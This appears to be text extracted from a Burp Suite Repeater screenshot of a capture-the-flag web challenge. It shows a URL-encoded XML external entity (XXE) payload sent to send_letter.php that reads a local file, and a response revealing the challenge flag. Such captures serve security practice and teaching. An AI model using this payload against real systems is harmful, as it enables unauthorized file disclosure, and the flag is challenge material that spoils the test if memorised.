 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://challenges.ctfd.io:30471 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /send_letter.php?letter=
%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO-
8859-1%22%3F%3E%0A%3C%21DOCTYPE%20foo%20%5B%0A%20%20
%20%3C%21ELEMENT%20foo%20ANY%20%3E%0A%20%20%20%3C%21
ENTITY%20xxe%20SYSTEM%20%20%22file%3A%2F%2F%2Ftmp%2F
messages_outbound.txt%22%20%3E%5D%3E%0A%3Cletter%3E%
3Cname%3E%26xxe%3B%3C%2Fname%3E%3C%2Fletter%3E
HTTP/1.1
2 Host: challenges.ctfd.io:30471
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenges.ctfd.io:30471/
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 00:29:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Message to flag{xxe_aww_yeah}
10 appended to /tmp/messages_outbound.txt for pickup. Mailb